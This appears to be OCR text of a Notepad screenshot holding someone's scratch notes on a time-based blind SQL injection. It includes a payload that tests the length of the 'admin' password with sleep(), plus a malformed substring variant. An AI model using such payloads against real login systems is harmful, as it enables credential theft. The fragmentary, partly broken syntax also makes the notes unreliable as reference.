 *Untitled - Notepad
File Edit Format View Help
pw=' or if(id='admin' and length(pw)=2,sleep(3),1)%23
if(substring(pw)=1234345556,sleep(x),1=1)
query sent was 10 then it must be true
Ln 1, Col 39 360% Windows (CRLF) UTF-8
Type here to search 1 59°F Clear 10:51 PM
12/4/2023 2